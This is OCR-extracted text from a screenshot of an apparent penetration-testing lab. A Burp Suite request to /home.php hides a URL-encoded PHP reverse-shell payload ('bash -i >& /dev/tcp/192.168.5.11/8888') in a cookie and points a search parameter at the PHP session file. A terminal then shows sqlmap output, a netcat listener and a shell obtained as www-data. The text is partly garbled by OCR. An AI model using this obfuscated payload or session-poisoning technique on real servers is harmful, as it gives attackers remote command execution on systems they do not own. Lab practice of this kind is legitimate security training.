 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Send Cancel
Target: http://192.168.5.107
equest
retty Raw Hex \n
POST /home.php HTTP/1.1
Host: 192.168.5.107
User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language : en-US,en;q=0.5
Accept-Encoding : gzip, deflate, br
Content-Type : application/x-www-form-urlencoded
Content-Length : 60
Origin : http://192.168.5.107
Connection : close
Referer : http://192.168.5.107/home.php
Cookie : PHPSESSID =rpn07o6a6th1vi4e8e5gvsqmc6 ; user_pref =
%3c%3f%70%68%70%20%65%78%65%63%28%22%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%
2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%35%2e%31%31%2f%38%38%38%38%20%30%3e%26%31%27%22%29%3b%20%3f%3
e
Upgrade-Insecure-Requests : 1
search =/var/lib/php/sessions/sess_rpn07o6a6th1vi4e8e5gvsqmc6
Inspector
Request query parameters
Request body parameters
Request cookies
Request headers
kali@kali: ~/Desktop/PT
File Actions Edit View Help
[05:25:26] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[05:25:26] [INFO] testing 'Oracle AND time-based blind'
[05:25:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[05:25:26] [WARNING] POST parameter 'password' does not seem to be injectable
[05:25:26] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'-
-risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism in
volved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--ran
dom-agent'
[*] ending @ 05:25:26 /2023-10-22/
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:1b:2d:2c brd ff:ff:ff:ff:ff:ff
inet 192.168.5.11/24 brd 192.168.5.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::e6fc:202a:ea91:64da/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.107: inverse host lookup failed: Unknown host
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.107] 51856
bash: cannot set terminal process group (1676): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$